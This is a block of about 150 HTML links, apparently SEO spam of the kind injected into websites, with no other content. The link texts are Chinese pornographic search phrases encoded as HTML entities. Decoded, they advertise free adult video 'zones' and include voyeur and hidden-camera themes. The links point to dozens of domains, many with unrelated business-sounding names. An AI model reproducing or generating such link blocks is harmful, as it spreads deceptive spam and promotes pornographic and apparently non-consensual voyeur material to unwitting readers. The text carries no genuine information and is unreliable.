<a href="http://njxrjkc.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytmenpiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://wxjhpp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://huatilou.com" target="_blank">&#x7C89;&#x5AE9;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EEF;&#x8272;</a>|
<a href="http://xuzhoushequ.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5361;</a>|
<a href="http://mgocc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szcmytea.com" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haolifamily.com" target="_blank">&#x601D;&#x70ED;99re&#x89C6;&#x70ED;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;</a>|
<a href="http://kxzzk.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://zhenytw.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://3456hh.com" target="_blank">&#x56FD;&#x6A21;GOGO&#x65E0;&#x7801;&#x4EBA;&#x4F53;&#x556A;&#x556A;</a>|
<a href="http://kkqzj.com" target="_blank">&#x6027;&#x611F;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liangzhuapp.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sandianxueche.com" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://itianer.com" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zztlwz.com" target="_blank">&#x4EBA;&#x59BB;13p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1636333.com" target="_blank">&#x56FD;&#x4EA7;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nanzhou56.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52mifi.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://hongdaweiyuan.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dinglink.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://ynsy88.com" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://unclefarmfood.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://antaijihua.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://dodolp.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://444239.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;5566</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://liyicheng.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yigan16.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://xinhejy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://hebjfdn.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aimaistore.com" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://0578f.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cenerp.com" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://luoli888.com" target="_blank">&#x4E45;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://syshdh.com" target="_blank">&#x5077;&#x7AA5;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bawangzi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://prdtz.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szxlys.cn" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://xmmaq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xunxihealth.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://91bls.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://myjuyuan.com" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cdzyxy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://jiahuasz.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnjgzl.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://51mengdong.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://svpd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;999</a>|
<a href="http://hdpgbyq.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xg54.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://sdoyyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://copy360.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://emcrafts.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://17baotech.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sdcaite.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;x8x8</a>|
<a href="http://baobeisy.com" target="_blank">vvvv98&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x9752;&#x9752;</a>|
<a href="http://hbyypm.com" target="_blank">&#x5929;&#x5929;&#x770B;&#x7247;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://588608.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://emcrafts.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://mingbenlvshi.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hftashan.com" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://wzbeng.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://500sh.com" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://023hxg.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://yourbc.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E8B;</a>|
<a href="http://phoschem.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://34kc.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0571hd.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x8272;</a>|
<a href="http://tdfadianji.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xiongfengxianqiege.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://njzy88.com" target="_blank">&#x7537;&#x5973;&#x8089;&#x7C97;&#x66B4;&#x8FDB;&#x6765;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://ziguangboli.com" target="_blank">&#x9500;&#x9B42;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gogopzh.cn" target="_blank">&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://192345a.com" target="_blank">&#x70ED;re91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x70ED;</a>|
<a href="http://dyxsj.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://fzwwcp.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kglsm.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yyydk.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://szxlys.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haofumujiaoyu.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://long2.cn" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://gewoo.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://pv36.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fzwwcp.com" target="_blank">&#x65E5;&#x672C;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;</a>|
<a href="http://zsb571.com" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;a&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jxhjbx.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xhrose.com" target="_blank">&#x0430;&#x221A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x5E93;</a>|
<a href="http://jf868.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://jiejingshoushushi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4EBA;&#x4EBA;&#x7F51;</a>|
<a href="http://hxttop.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hongkunda.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x4EA7;&#x514D;&#x2018;&#x8D39;</a>|
<a href="http://34kc.com" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://house0561.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chewuxian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shdedao.com" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xcyc999.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://q33318.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://zbxkjd.cn" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x63A9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nananfc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5206;&#x7C7B;&#x89C6;&#x9891;&#x5206;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://hnzklg.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://jinshunxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://union521.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;</a>|
<a href="http://hnhkds.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shqingwang.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;</a>|
<a href="http://qqysw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yucaoyang.cn" target="_blank">av&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;&#x533A;</a>|
<a href="http://fztv8.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://msmg519.com" target="_blank">91popr&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tyobr.com" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;v</a>|
<a href="http://meiyuxueyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://shengdu168.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://shengzhukeji.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://meiyuxueyuan.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;99</a>|
<a href="http://demasen.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chinahuy.com" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://99hypf.com" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://humanistsnps.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://qdlongchang56.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://300dh.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zs1012.com" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://dgfxsj168.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://nbfutai.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjpa18.cn" target="_blank">&#x65E5;&#x97E9; &#x65E0;&#x7801; &#x5077;&#x62CD; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jiahefeiye.cn" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://svpd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qdhnh.com" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smtspi.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bjzzdh.com" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://winxigrice.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://nrgjylc.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://chinararesugar.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;v</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5403;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://356635.com" target="_blank">&#x5728;&#x7EBF; | &#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x514D;&#x8D39;1&#x533A;2</a>|
<a href="http://czgree.cn" target="_blank">&#x56FD;&#x4EA7;&#x63A2;&#x82B1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://3333384.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xindabaojie.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qichedianzigou.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;</a>|
<a href="http://cs16edu.com" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnweiyiman.com" target="_blank">&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://medstudymeeting.com" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://liouwlkeji.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://bj-fox.com" target="_blank">&#x5947;&#x7C73;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuaishuashua.com" target="_blank">&#x7537;&#x540C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
